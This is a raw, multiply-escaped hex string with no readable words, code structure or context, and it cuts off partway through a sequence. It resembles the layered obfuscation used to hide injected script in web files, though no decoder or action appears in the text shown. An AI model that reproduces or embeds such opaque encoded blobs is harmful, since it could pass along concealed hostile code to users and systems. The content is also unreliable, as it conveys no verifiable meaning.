\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6